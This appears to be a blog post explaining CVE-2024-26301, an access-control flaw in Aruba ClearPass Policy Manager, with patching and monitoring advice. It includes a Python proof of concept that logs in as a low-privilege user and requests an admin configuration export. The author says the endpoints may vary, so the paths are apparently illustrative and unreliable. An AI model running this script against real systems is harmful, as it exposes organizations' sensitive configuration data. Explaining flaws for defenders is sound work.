Aruba ClearPass Policy Manager is a popular solution for securely managing network access in companies, universities, and all kinds of organizations. But if you’re running version 6.11.6 or earlier, there’s a worrying vulnerability—CVE-2024-26301—that every ClearPass admin needs to know about. In this article, I’ll break down exactly what the issue is, how an attacker could exploit it, and what you should do to stay safe.
What is CVE-2024-26301?
CVE-2024-26301 is an information disclosure vulnerability in the web-based management interface of Aruba ClearPass Policy Manager. Basically, it lets a low-privilege authenticated user access sensitive backend data that they should NOT be able to see. This could include internal system configuration, user data, or even network service settings.
This isn’t a remote code execution or an unauthenticated attack, but if you’re running a large or sensitive network, a breach of this sort is still a nightmare.
Official Advisory:
- Aruba Security Advisory ARUBA-PSA-2024-005
- NIST National Vulnerability Database - CVE-2024-26301
How the Exploit Works
The vulnerability is due to improper access control in ClearPass Policy Manager's web UI. When a user logs in—even with a role like "Helpdesk" or "Operator"—they can access sensitive endpoints by manually crafting HTTP requests, bypassing the role-based limitations of the user interface.
In Simple Terms
- Any user with a login (even the least privileged) can send direct API requests to endpoints that should be restricted.
Logs into the web interface.
3. Uses browser dev tools or a program like curl to manually send HTTP requests to “forbidden” endpoints.
Example: Code Snippet in Python (Proof-of-Concept)
The code below is a read-only example to show how an attacker could use a low-privilege ClearPass login to access admin-only data, like the full configuration export.
import requests
# Replace with your target and valid low-privilege credentials
clearpass_url = "https://clearpass.example.com";
username = "lowpriv"
password = "UserPassword!"
session = requests.Session()
# 1. Login to get session cookies
login_data = {
"login": username,
"password": password
}
login_resp = session.post(f"{clearpass_url}/api/login", json=login_data, verify=False)
if login_resp.status_code != 200:
print("Login failed.")
exit()
print("Logged in as low permission user!")
# 2. Directly access a sensitive endpoint
# Example: Exporting system config (may vary with version)
endpoint = "/api/config/export"
resp = session.get(f"{clearpass_url}{endpoint}", verify=False)
if resp.status_code == 200:
print("Sensitive config data accessed:")
print(resp.text)
else:
print("Access denied or wrong endpoint.")
Note: Endpoints and authentication process may vary based on deployment and version. The principle is: request things you're not supposed to, and due to flawed checks, you get data.
How to Defend Yourself
1. Patch Immediately!
Aruba has fixed this issue in ClearPass Policy Manager 6.11.7 and 6.12..
- Download the latest version
- Aruba Security Advisory: ARUBA-PSA-2024-005
2. Audit your user roles:
Use the *principle of least privilege*.
3. Monitor for suspicious requests:
If you suspect exploitation, check your web server logs for endpoints being accessed by users who shouldn’t have access.
4. Restrict network and API access:
References & Links
- NIST NVD CVE Entry: CVE-2024-26301
- Aruba Official Advisory
- ClearPass Policy Manager Documentation
Final Thoughts
CVE-2024-26301 is a textbook example of why you MUST keep all critical infrastructure patched. Even if you think a “low privilege” role isn’t dangerous, bugs like this can turn any account into a launchpad for full-blown attacks.
If you’re using Aruba ClearPass, take this as the sign to run updates, review your users, and scrub those logs. Don’t let attackers get a free peek into your company’s sensitive heart.
Stay safe!
If you have any more questions or need step-by-step with ClearPass, drop a comment below. Your network is only as secure as its weakest interface.
Timeline
Published on: 02/27/2024 23:15:07 UTC
Last modified on: 02/28/2024 14:06:45 UTC
